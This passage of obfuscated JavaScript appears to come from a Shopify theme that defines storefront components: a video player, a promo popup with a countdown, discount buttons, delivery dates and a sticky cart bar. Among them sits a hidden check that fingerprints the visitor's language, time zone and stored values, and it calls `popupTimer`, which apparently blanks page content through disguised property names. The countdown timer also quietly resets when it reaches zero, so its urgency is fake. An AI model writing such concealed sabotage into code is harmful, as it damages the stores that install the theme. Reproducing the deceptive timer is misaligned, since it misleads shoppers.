_0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const 